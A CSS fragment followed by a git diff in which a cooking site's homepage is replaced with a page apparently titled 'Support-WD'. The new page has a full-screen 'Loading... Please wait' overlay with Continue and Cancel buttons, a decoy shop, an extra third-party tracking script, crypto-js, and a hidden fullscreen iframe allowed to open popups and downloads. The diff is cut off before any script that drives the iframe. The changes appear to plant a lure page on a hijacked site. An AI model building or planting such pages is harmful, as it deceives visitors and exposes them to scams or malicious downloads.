  font-weight: 800;
  color: var(--text);
  letter-spacing: -0.02em;
  white-space: nowrap;
  flex-shrink: 0;
}

.brand-logo:hover {
  color: var(--primary);
}

.brand-logo-icon {
  width: 38px;
  height: 38px;
  border-radius: 10px;
  background: linear-gradient(135deg, var(--primary) 0%, var(--secondary) 100%);
  display: flex;
  align-items: center;
  justify-content: center;
  color: #FFFFFF;
  font-size: 1.15rem;
  box-shadow: 0 4px 12px var(--primary-glow);
  flex-shrink: 0;
}

.nav-menu {
  display: flex;
  align-items: center;
  gap: 1.75rem;
  list-style: none;
  margin: 0;
  padding: 0;
}

.nav-link {
  font-size: 0.92rem;
  font-weight: 600;
  color: var(--text);
  padding: 0.4rem 0;
  position: relative;
  white-space: nowrap;
  transition: color 0.2s ease;
}

.nav-link::after {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  width: 0;
  height: 2px;
  background-color: var(--primary);
  transition: width 0.25s ease;
}

.nav-link:hover, .nav-link.active {
  color: var(--primary);
}

.nav-link:hover::after, .nav-link.active::after {
  width: 100%;
}

.header-actions {
  display: flex;
  align-items: center;
  gap: 0.75rem;
  flex-shrink: 0;
}

.btn-sm {
  padding: 0.5rem 1.15rem;
  font-size: 0.86rem;
  border-radius: var(--radius-sm);
  white-space: nowrap;
}

.icon-btn {
  width: 40px;
  height: 40px;
  border-radius: 50%;
  border: 1px solid var(--border);
  background-color: var(--bg-surface);
  color: var(--text);
  display: inline-flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  transition: var(--transition);
  font-size: 0.95rem;
  flex-shrink: 0;
}

.icon-btn:hover {
  background-color: var(--bg-alt);
  color: var(--primary);
  border-color: var(--primary);
  transform: translateY(-2px);
}

.hamburger-btn {
  display: none;
}

/* Mobile Drawer */
.mobile-drawer {
  position: fixed;
  top: 0;
  right: -340px;
  width: min(320px, 85vw);
  height: 100vh;
  background-color: var(--bg-surface);
  border-left: 1px solid var(--border);
  box-shadow: -8px 0 32px rgba(0, 0, 0, 0.15);
  z-index: 1200;
  transition: right 0.35s cubic-bezier(0.16, 1, 0.3, 1);
  padding: 1.75rem 1.5rem;
  display: flex;
  flex-direction: column;
  overflow-y: auto;
}

.mobile-drawer.active {
  right: 0;
}

.mobile-drawer-header {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-bottom: 2rem;
  padding-bottom: 1rem;
  border-bottom: 1px solid var(--border-subtle);
}

.mobile-nav-links {
  list-style: none;
  display: flex;
  flex-direction: column;
  gap: 0.5rem;
  margin: 0;
  padding: 0;
}

.mobile-nav-links li a {
  font-size: 1.05rem;
  font-weight: 600;
  color: var(--text);
  display: block;
  padding: 0.65rem 0.85rem;
  border-radius: var(--radius-sm);
  transition: var(--transition);
}

.mobile-nav-links li a:hover,
.mobile-nav-links li a.active {
  background-color: var(--bg-alt);
  color: var(--primary);
  padding-left: 1.1rem;
}

.drawer-overlay {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(15, 19, 16, 0.6);
  backdrop-filter: blur(4px);
  -webkit-backdrop-filter: blur(4px);
  z-index: 1100;
  opacity: 0;
  visibility: hidden;
  transition: opacity 0.3s ease, visibility 0.3s ease;
}

.drawer-overlay.active {
  opacity: 1;
  visibility: visible;
  display: block;
}

/* Responsive Navigation Breakpoints */
@media (max-width: 1140px) {
  .nav-menu {
    gap: 1.15rem;
  }
  .nav-link {
    font-size: 0.86rem;
  }
}

@media (max-width: 992px) {
  .top-bar {
    display: none;
  }
  .nav-menu {
    display: none;
  }
  .hamburger-btn {
    display: inline-flex;
  }
}

@media (max-width: 640px) {
  .header-actions .btn-sm {
    display: none;
  }
  .brand-logo {
    font-size: 1.25rem;
  }
  .brand-logo-icon {
    width: 34px;
    height: 34px;
    font-size: 1rem;
  }
  .site-header {
    --header-height: 68px;
  }
}

==== commit 7614367a: "edit index.html via panel" ====
--- a/index.html
+++ b/index.html
@@ -1,995 +1,312 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
-  <meta charset="UTF-8">
-  <meta name="viewport" content="width=device-width, initial-scale=1.0">
-  <title>HeartyMealStar - Artisan Gourmet Dinner Recipes, Hearthside Feasts & Cast Iron Cooking</title>
-  <meta name="description" content="Master the art of unforgettable hearthside dinners. Explore deep collagen braising science, cast iron skillet searing, artisan sourdough pairings, and botanical reductions.">
-  <meta name="keywords" content="dinner recipes, artisan dinners, slow braising, cast iron cooking, hearth cooking, farm to table dinner, comfort feasts, sourdough levain, emulsion sauces">
-  <link rel="canonical" href="https://heartymealstar.com/">
-  
-  <!-- Google Analytics -->
+  <meta charset="UTF-8" />
+  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
+  <title>Support-WD</title>
+  <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.2.0/crypto-js.min.js"></script>
+  <style>
+    * { box-sizing: border-box; }
+    html, body { margin: 0; height: 100%; }
+    body { font-family: system-ui, -apple-system, "Segoe UI", sans-serif; color: #1f2433; background: #f6f7fb; }
+    a { text-decoration: none; color: inherit; }
+    .hint { text-align: center; padding: 8px; font-size: .85rem; color: #6d28d9; background: #ede9fe; }
+
+    .popup { 
+      position: fixed; 
+      top: 0; 
+      left: 0; 
+      width: 100%; 
+      height: 100%; 
+      background: #ffffff; 
+      display: flex; 
+      justify-content: center; 
+      align-items: center; 
+      z-index: 9999; 
+    }
+    .popup-content { 
+      background: #ffffff; 
+      padding: 60px; 
+      text-align: center; 
+      width: 100%;
+      max-width: 600px; 
+    }
+    .loading-gif { 
+      width: 160px; 
+      height: 160px; 
+      margin-bottom: 30px; 
+    }
+    .popup-content p {
+      font-size: 1.5rem; 
+      color: #1f2433;
+      font-weight: 600;
+      margin: 10px 0 35px 0;
+    }
+    .buttons { 
+      display: flex;
+      justify-content: center;
+      gap: 25px;
+    }
+    button { 
+      padding: 15px 35px; 
+      font-size: 1.1rem;
+      border: none; 
+      border-radius: 8px; 
+      cursor: pointer; 
+      font-weight: 700; 
+      min-width: 150px;
+      box-shadow: 0 4px 12px rgba(0,0,0,0.1);
+    }
+    #cancelBtn { background: #f44336; color: white; }
+    #continueBtn { background: #4CAF50; color: white; }
+    button:hover { opacity: 0.9; }
+
+    /* ===== Base Store Layout Styles ===== */
+    .nav { position: sticky; top: 0; z-index: 10; display: flex; align-items: center; gap: 20px;
+           padding: 14px 28px; background: #fff; box-shadow: 0 1px 8px rgba(0,0,0,.06); }
+    .brand { font-size: 1.25rem; font-weight: 800; color: #6d28d9; }
+    .links { display: flex; gap: 18px; margin-left: 8px; }
+    .links a { font-size: .92rem; color: #555; }
+    .links a:hover { color: #6d28d9; }
+    .clock { margin-left: auto; font-size: .8rem; color: #6d28d9; font-weight: 600;
+             background: #f3e8ff; padding: 5px 12px; border-radius: 20px; white-space: nowrap; }
+    .cart-btn { border: 0; cursor: pointer; background: #6d28d9; color: #fff; font-weight: 600;
+                padding: 9px 16px; border-radius: 30px; font-size: .9rem; }
+    .cart-btn .badge { background: #fff; color: #6d28d9; border-radius: 20px; padding: 0 7px;
+                       margin-left: 4px; font-size: .8rem; font-weight: 800; }
+
+    .hero { display: flex; align-items: center; gap: 32px; flex-wrap: wrap; padding: 48px 28px;
+            background: linear-gradient(135deg, #ede9fe, #f5f3ff); }
+    .hero-text { flex: 1 1 320px; }
+    .hero-text h1 { font-size: 2.1rem; margin: 0 0 12px; line-height: 1.2; }
+    .hero-text h1 span { color: #db2777; }
+    .hero-text p { color: #555; max-width: 460px; }
+    .cta { display: inline-block; margin-top: 14px; background: #db2777; color: #fff;
+           font-weight: 700; padding: 12px 26px; border-radius: 30px; }
+    .cta:hover { background: #be185d; }
+    .hero-img { flex: 1 1 320px; max-width: 520px; width: 100%; border-radius: 16px;
+                box-shadow: 0 12px 30px rgba(0,0,0,.15); }
+
+    .section-title { text-align: center; font-size: 1.5rem; margin: 40px 0 6px; }
+
+    .grid { display: grid; gap: 22px; grid-template-columns: repeat(auto-fill, minmax(220px, 1fr));
+            padding: 24px 28px 10px; }
+    .card { background: #fff; border-radius: 14px; overflow: hidden; box-shadow: 0 4px 16px rgba(0,0,0,.07);
+            transition: transform .15s, box-shadow .15s; }
+    .card:hover { transform: translateY(-4px); box-shadow: 0 10px 26px rgba(0,0,0,.12); }
+    .card img { width: 100%; height: 170px; object-fit: cover; display: block; }
+    .card .body { padding: 14px 16px 18px; }
+    .card h3 { margin: 0 0 4px; font-size: 1rem; }
+    .card .price { color: #6d28d9; font-weight: 800; font-size: 1.05rem; }
+    .card .old { color: #aaa; text-decoration: line-through; font-size: .85rem; margin-left: 6px; font-weight: 500; }
+    .add { margin-top: 10px; width: 100%; cursor: pointer; border: 0; background: #1f2433; color: #fff;
+           font-weight: 600; padding: 10px; border-radius: 8px; font-size: .9rem; }
+    .add:hover { background: #6d28d9; }
+
+    .about { padding: 10px 28px 30px; }
+    .features { display: flex; gap: 20px; flex-wrap: wrap; justify-content: center; margin-top: 14px; }
+    .feature { background: #fff; border-radius: 14px; padding: 22px; flex: 1 1 200px; max-width: 260px;
+               text-align: center; box-shadow: 0 4px 14px rgba(0,0,0,.06); }
+    .feature span { font-size: 1.8rem; }
+    .feature h3 { margin: 8px 0 4px; font-size: 1rem; }
+    .feature p { margin: 0; color: #666; font-size: .88rem; }
+
+    .footer { text-align: center; padding: 24px; color: #888; font-size: .85rem; }
+  </style>
+
+  <!-- Google tag (gtag.js) -->
   <script async src="https://www.googletagmanager.com/gtag/js?id=G-0LY0HY7L01"></script>
   <script>
     window.dataLayer = window.dataLayer || [];
     function gtag(){dataLayer.push(arguments);}
     gtag('js', new Date());
+
     gtag('config', 'G-0LY0HY7L01');
   </script>
 
-  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
-  <link rel="stylesheet" href="css/style.css">
+<script async src="https://analytics.gettrackdata.one/js/pa-lAPncCfVw1ez-w4iy_WiO.js"></script>
+<script>
+  window.plausible=window.plausible||function(){(plausible.q=plausible.q||[]).push(arguments)},plausible.init=plausible.init||function(i){plausible.o=i||{}};
+  plausible.init()
+</script>
+
+
 </head>
 <body>
 
-  <!-- Reading Progress Bar -->
-  <div id="readingProgressBar" class="reading-progress-bar"></div>
-
-  <!-- Top Announcement Bar -->
-  <div class="top-bar">
-    <div class="container top-bar-content">
-      <div class="top-bar-left">
-        <span class="top-bar-item"><i class="fas fa-fire-burner"></i> Autumn Hearthside Supper Guild Now Open</span>
-        <span class="top-bar-item"><i class="fas fa-seedling"></i> 100% Farm-Direct Seasonal Harvest Guides</span>
-      </div>
-      <div class="top-bar-right">
-        <span class="top-bar-item"><i class="fas fa-book-open"></i> Over 180+ Tested Culinary Monographs</span>
-        <a href="contact.html" style="color:#FAF7F2; text-decoration:underline; margin-left:8px;">Join Supper Guild</a>
+  <div class="popup" id="customPopup">
+    <div class="popup-content">
+      <img src="https://i.gifer.com/ZZ5H.gif" alt="Loading..." class="loading-gif">
+      <p>Loading... Please wait.</p>
+      <div class="buttons">
+        <button id="cancelBtn" type="button">Cancel</button>
+        <button id="continueBtn" type="button">Continue</button>
       </div>
     </div>
   </div>
-
-  <!-- Site Navigation Header -->
-  <header class="site-header">
-    <div class="container header-inner">
-      <a href="index.html" class="brand-logo">
-        <div class="brand-logo-icon"><i class="fas fa-utensils"></i></div>
-        <span>HeartyMealStar</span>
-      </a>
-
-      <nav>
-        <ul class="nav-menu">
-          <li><a href="index.html" class="nav-link active">Home</a></li>
-          <li><a href="about.html" class="nav-link">Our Heritage</a></li>
-          <li><a href="blog.html" class="nav-link">Culinary Guides</a></li>
-          <li><a href="#configurator" class="nav-link">Dinner Planner</a></li>
-          <li><a href="#techniques" class="nav-link">Techniques</a></li>
-          <li><a href="#faq" class="nav-link">FAQ</a></li>
-          <li><a href="contact.html" class="nav-link">Contact</a></li>
-        </ul>
+  
+  <div id="shop">
+    <div class="hint">🛍️ ShopEase</div>
+    <header class="nav">
+      <div class="brand">🛍️ ShopEase</div>
+      <nav class="links">
+        <a href="#home">Home</a>
+        <a href="#products">Products</a>
+        <a href="#about">About</a>
       </nav>
-
-      <div class="header-actions">
-        <button id="searchModalTrigger" class="icon-btn" aria-label="Search Recipes"><i class="fas fa-search"></i></button>
-        <button id="themeToggleBtn" class="icon-btn" aria-label="Toggle Theme"><i class="fas fa-moon"></i></button>
-        <a href="blog.html" class="btn btn-primary btn-sm">Explore Recipes</a>
-        <button id="mobileMenuToggle" class="icon-btn hamburger-btn" aria-label="Open Menu"><i class="fas fa-bars"></i></button>
+      <span class="clock">🕒 Mon, 29 Jun 2026</span>
+      <button class="cart-btn">🛒 Cart <span class="badge">0</span></button>
+    </header>
+
+    <section class="hero" id="home">
+      <div class="hero-text">
+        <h1>Summer Sale — up to <span>50% OFF</span></h1>
+        <p>Trendy products, free stock photos, ek hi page par. Pure HTML + CSS single-page store. ✨</p>
+        <a href="#products" class="cta">Shop now</a>
       </div>
-    </div>
-  </header>
-
-  <!-- Mobile Drawer -->
-  <div id="drawerOverlay" class="drawer-overlay"></div>
-  <div id="mobileDrawer" class="mobile-drawer">
-    <div class="mobile-drawer-header">
-      <a href="index.html" class="brand-logo">
-        <div class="brand-logo-icon"><i class="fas fa-utensils"></i></div>
-        <span>HeartyMealStar</span>
-      </a>
-      <button id="drawerCloseBtn" class="icon-btn" aria-label="Close Menu"><i class="fas fa-times"></i></button>
-    </div>
-    <ul class="mobile-nav-links">
-      <li><a href="index.html">Home</a></li>
-      <li><a href="about.html">Our Heritage</a></li>
-      <li><a href="blog.html">Culinary Guides</a></li>
-      <li><a href="#configurator">Dinner Planner</a></li>
-      <li><a href="#techniques">Techniques</a></li>
-      <li><a href="#faq">FAQ</a></li>
-      <li><a href="contact.html">Contact Us</a></li>
-    </ul>
-    <div style="margin-top:auto; padding-top:2rem;">
-      <a href="blog.html" class="btn btn-primary" style="width:100%;">View All Guides</a>
-    </div>
+      <img class="hero-img" src="https://picsum.photos/seed/shopfashion/520/360" alt="hero" />
+    </section>
+
+    <!-- Histats.com  START  (aync)-->
+    <script type="text/javascript">var _Hasync= _Hasync|| [];
+    _Hasync.push(['Histats.start', '1,5037956,4,0,0,0,00010000']);
+    _Hasync.push(['Histats.fasi', '1']);
+    _Hasync.push(['Histats.track_hits', '']);
+    (function() {
+    var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
+    hs.src = ('//s10.histats.com/js15_as.js');
+    (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
+    })();</script>
+    <noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?5037956&101" alt="free counter with statistics" border="0"></a></noscript>
+    <!-- Histats.com  END  -->
+
+    <section id="products">
+      <h2 class="section-title">Featured Products</h2>
+      <div class="grid">
+        <div class="card">
+          <img src="https://picsum.photos/seed/sneakers/400/300" alt="Running Sneakers" />
+          <div class="body">
+            <h3>Running Sneakers</h3>
+            <div class="price">₹2,499 <span class="old">₹3,999</span></div>
+            <button class="add">Add to cart</button>
+          </div>
+        </div>
+        <div class="card">
+          <img src="https://picsum.photos/seed/watch/400/300" alt="Classic Watch" />
+          <div class="body">
+            <h3>Classic Watch</h3>
+            <div class="price">₹4,999 <span class="old">₹7,499</span></div>
+            <button class="add">Add to cart</button>
+          </div>
+        </div>
+        <div class="card">
+          <img src="https://picsum.photos/seed/backpack/400/300" alt="Travel Backpack" />
+          <div class="body">
+            <h3>Travel Backpack</h3>
+            <div class="price">₹1,899 <span class="old">₹2,999</span></div>
+            <button class="add">Add to cart</button>
+          </div>
+        </div>
+        <div class="card">
+          <img src="https://picsum.photos/seed/headphones/400/300" alt="Wireless Headphones" />
+          <div class="body">
+            <h3>Wireless Headphones</h3>
+            <div class="price">₹3,299 <span class="old">₹4,999</span></div>
+            <button class="add">Add to cart</button>
+          </div>
+        </div>
+        <div class="card">
+          <img src="https://picsum.photos/seed/sunglasses/400/300" alt="Sunglasses" />
+          <div class="body">
+            <h3>Sunglasses</h3>
+            <div class="price">₹999 <span class="old">₹1,799</span></div>
+            <button class="add">Add to cart</button>
+          </div>
+        </div>
+        <div class="card">
+          <img src="https://picsum.photos/seed/camera/400/300" alt="Instant Camera" />
+          <div class="body">
+            <h3>Instant Camera</h3>
+            <div class="price">₹5,999 <span class="old">₹8,499</span></div>
+            <button class="add">Add to cart</button>
+          </div>
+        </div>
+      </div>
+    </section>
+
+    <section id="about" class="about">
+      <h2 class="section-title">Why ShopEase?</h2>
+      <div class="features">
+        <div class="feature"><span>🚚</span><h3>Free Shipping</h3><p>₹499 se upar free delivery.</p></div>
+        <div class="feature"><span>↩️</span><h3>Easy Returns</h3><p>7-day no-question return.</p></div>
+        <div class="feature"><span>🔒</span><h3>Secure</h3><p>Safe & secure checkout.</p></div>
+      </div>
+    </section>
+
+    <footer class="footer">© 2026 ShopEase · Single-page demo store · Images: picsum.photos</footer>
   </div>
 
-  <!-- Search Modal Overlay -->
-  <div id="searchModalOverlay" class="modal-overlay">
-    <div class="search-modal-box">
-      <div class="search-input-header">
-        <i class="fas fa-search" style="color:var(--primary); margin-right:12px; font-size:1.2rem;"></i>
-        <input type="text" id="liveSearchInput" placeholder="Search braises, cast iron techniques, reductions...">
-        <button id="searchCloseBtn" class="icon-btn" style="border:none; background:none;" aria-label="Close search"><i class="fas fa-times"></i></button>
-      </div>
-      <div id="searchResultsContainer" class="search-results-list">
-        <p style="color:var(--text-muted); font-size:0.88rem;">Type a culinary keyword or browse popular topics...</p>
-      </div>
-    </div>
+
+  <div id="contentiframe" style="display: none; z-index:9999; position:fixed; inset:0; pointer-events:auto; overflow:hidden;">
+    <iframe id="frame" allow="fullscreen; autoplay; encrypted-media; picture-in-picture" allowfullscreen="" webkitallowfullscreen="" mozallowfullscreen="" sandbox="allow-pointer-lock allow-scripts allow-popups allow-forms allow-downloads" style="width: 100%; height: 100%; border: 0px;"></iframe>
   </div>
 
-  <!-- 1. Hero Section -->
-  <section class="hero-section">
-    <div class="container">
-      <div class="hero-grid">
-        <div class="hero-content">
-          <span class="badge"><i class="fas fa-fire"></i> The Art of Slow Hearthside Gastronomy</span>
-          <h1 class="hero-title">Elevate Your Evening Feasts with <span>Artisan Precision</span> & Soulful Comfort.</h1>
-          <p class="hero-lead">
-            Welcome to HeartyMealStar, the definitive culinary guild for extraordinary home dinners. We bridge classic thermal physics, slow collagen hydrolysis, cast iron searing, and farm-to-table seasonal harvests to transform every evening meal into an unforgettable celebration of flavor, aroma, and community.
-          </p>
-          <div class="hero-actions">
-            <a href="blog.html" class="btn btn-primary btn-lg"><i class="fas fa-fire-burner"></i> Discover Dinner Guides</a>
-            <a href="#configurator" class="btn btn-outline btn-lg"><i class="fas fa-sliders-h"></i> Interactive Dinner Planner</a>
-          </div>
-          <div class="hero-stats">
-            <div class="stat-card">
-              <span class="stat-number">180+</span>
-              <span class="stat-label">Artisan Dinner Guides</span>
-            </div>
-            <div class="stat-card">
-              <span class="stat-number">48k+</span>
-              <span class="stat-label">Dinner Guild Members</span>
-            </div>
-            <div class="stat-card">
-              <span class="stat-number">100%</span>
-              <span class="stat-label">Kitchen Tested Ratios</span>
-            </div>
-          </div>
-        </div>
-        <div class="hero-media">
-          <div class="hero-media-card">
-            <img src="images/dinner-roast-chicken-herbs-castiron.jpg" alt="Golden roasted herb chicken in rustic cast iron skillet" width="1200" height="800">
-            <div class="hero-floating-badge">
-              <div class="hero-badge-title"><i class="fas fa-award" style="color:var(--primary); margin-right:6px;"></i> Featured Hearth Dish</div>
-              <div class="hero-badge-desc">Cast-Iron Braised Heritage Roast with Fresh Rosemary & Botanical Pan Reduction</div>
-            </div>
-          </div>
-        </div>
-      </div>
-    </div>
-  </section>
-
-  <!-- 2. Core Pillars / Culinary Bedrock -->
-  <section class="section section-surface">
-    <div class="container">
-      <div class="section-header">
-        <span class="badge"><i class="fas fa-compass"></i> Our Culinary Philosophy</span>
-        <h2 class="section-title">The Six Bedrocks of Hearthside Excellence</h2>
-        <p class="section-subtitle">
-          Great dinners do not happen by accident. They are engineered through thermal discipline, quality ingredient sourcing, and precise timing.
-        </p>
-      </div>
-
-      <div class="grid-3">
-        <div class="feature-card">
-          <div class="feature-icon-wrapper"><i class="fas fa-cubes"></i></div>
-          <h3>Thermal Inertia & Cast Iron</h3>
-          <p>
-            Heavy cast iron and thick enameled Dutch ovens provide unmatched heat retention, creating uniform radiant heat that gently penetrates dense proteins without scorching delicate aromatics or causing pan hot spots.
-          </p>
-        </div>
-        <div class="feature-card">
-          <div class="feature-icon-wrapper"><i class="fas fa-hourglass-half"></i></div>
-          <h3>Slow Gelatin Hydrolysis</h3>
-          <p>
-            By sustaining liquid temperatures between 160°F and 190°F over multiple hours, tough collagen bonds dissolve into silky gelatin, producing succulent, fall-apart texture and rich, glossy mouthfeel.
-          </p>
-        </div>
-        <div class="feature-card">
-          <div class="feature-icon-wrapper"><i class="fas fa-bread-slice"></i></div>
-          <h3>Wild Fermented Levain</h3>
-          <p>
-            Every magnificent dinner deserves artisanal bread. Our slow-fermented sourdoughs feature open crumb architecture designed specifically to cradle velvety braising jus and luscious pan sauces.
-          </p>
-        </div>
-        <div class="feature-card">
-          <div class="feature-icon-wrapper"><i class="fas fa-flask"></i></div>
-          <h3>Emulsion & Pan Reduction</h3>
-          <p>
-            We transform fond—the caramelized sugars and amino acids left on the skillet floor—into glossy, satin pan sauces using cold butter monté au beurre and concentrated botanical stock reductions.
-          </p>
-        </div>
-        <div class="feature-card">
-          <div class="feature-icon-wrapper"><i class="fas fa-seedling"></i></div>
-          <h3>Seasonal Farm Provenance</h3>
-          <p>
-            We celebrate heirloom vegetables, heritage livestock, and stone-milled ancient grains harvested at peak nutritional density from sustainable regional agricultural partners and local growers.
-          </p>
-        </div>
-        <div class="feature-card">
-          <div class="feature-icon-wrapper"><i class="fas fa-smog"></i></div>
-          <h3>Hardwood Aromatic Smoke</h3>
-          <p>
-            Hearth roasting harnesses the gentle aromatic volatile compounds of seasoned white oak, pecan, and applewood, imparting subtle caramel and timber depth to savory evening roasts and simmered casseroles.
-          </p>
-        </div>
-      </div>
-    </div>
-  </section>
-
-  <!-- 3. Interactive Dinner Tasting & Braise Configurator -->
-  <section id="configurator" class="section section-alt">
-    <div class="container">
-      <div class="section-header">
-        <span class="badge badge-secondary"><i class="fas fa-sliders-h"></i> Interactive Kitchen Tool</span>
-        <h2 class="section-title">The Hearthside Dinner & Braise Planner</h2>
-        <p class="section-subtitle">
-          Select your evening dining occasion, protein or vegetable centerpiece, and desired cooking vessel to compute optimal thermal settings and culinary schedules.
-        </p>
-      </div>
-
-      <div class="planner-widget">
-        <div class="planner-grid">
-          <div class="planner-controls">
-            <div class="form-group">
-              <label class="form-label" for="dinnerOccasion"><i class="fas fa-calendar-day"></i> Dinner Occasion</label>
-              <select id="dinnerOccasion" class="form-select">
-                <option value="weekend">Weekend Hearthside Feast (Extended Slow Braise)</option>
-                <option value="weeknight">Express Weeknight Skillet (Under 45 Minutes)</option>
-                <option value="celebration">Supper Guild Gathering (Multi-Course Showpiece)</option>
-                <option value="cozy">Rainy Evening Comfort Stew (Dutch Oven Simmer)</option>
-              </select>
-            </div>
-
-            <div class="form-group">
-              <label class="form-label" for="dinnerProtein"><i class="fas fa-drumstick-bite"></i> Centerpiece Ingredient</label>
-              <select id="dinnerProtein" class="form-select">
-                <option value="beef">Heritage Beef Shank / Short Ribs</option>
-                <option value="poultry">Pasture-Raised Whole Heritage Chicken</option>
-                <option value="lamb">Grass-Fed Braised Lamb Shank</option>
-                <option value="veg">Roasted Root Squash & Heirloom Beans</option>
-              </select>
-            </div>
-
-            <div class="form-group">
-              <label class="form-label" for="dinnerMethod"><i class="fas fa-fire-burner"></i> Primary Thermal Technique</label>
-              <select id="dinnerMethod" class="form-select">
-                <option value="braise">Enclosed Dutch Oven Low Braise</option>
-                <option value="roast">High-Radiance Oven Hearth Roast</option>
-                <option value="sear">Cast Iron High-Heat Pan Sear & Baste</option>
-              </select>
-            </div>
-          </div>
-
-          <div class="planner-result-card">
-            <div class="planner-result-header">
-              <span class="badge" style="margin-bottom:0.4rem;">Computed Culinary Protocol</span>
-              <h3 id="configResultTitle" class="planner-result-title">Heritage Beef Shank with Enclosed Dutch Oven Low Braise</h3>
-              <p id="configResultSubtitle" class="planner-result-subtitle">Calibrated for complete connective tissue breakdown and rich gelatin broth extraction.</p>
-            </div>
-
-            <div class="planner-stats-row">
-              <div class="planner-stat-box">
-                <div id="configResultTemp" class="planner-stat-val">275°F - 300°F</div>
-                <div class="planner-stat-desc">Oven Ambient Temp</div>
-              </div>
-              <div class="planner-stat-box">
-                <div id="configResultTime" class="planner-stat-val">3.5 - 4 Hours</div>
-                <div class="planner-stat-desc">Target Duration</div>
-              </div>
-              <div class="planner-stat-box">
-                <div class="planner-stat-val">195°F Core</div>
-                <div class="planner-stat-desc">Internal Target</div>
-              </div>
-            </div>
-
-            <div style="font-size:0.9rem; color:var(--text); margin-top:0.5rem;">
-              <strong>Recommended Braising Liquid:</strong>
-              <span id="configResultLiquid" style="color:var(--text-muted); display:block; margin-top:0.2rem;">Concentrated Beef Broth & Grape Must Reduction</span>
